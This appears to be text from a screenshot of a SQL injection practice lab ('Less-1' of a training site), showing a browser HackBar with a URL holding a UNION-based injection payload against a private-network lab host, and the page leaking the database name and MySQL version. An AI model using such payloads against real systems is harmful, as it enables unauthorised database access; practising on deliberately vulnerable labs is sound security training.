 Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://192.168.119.129/Less-1/?id=-1'union select 1,database(),version()-- -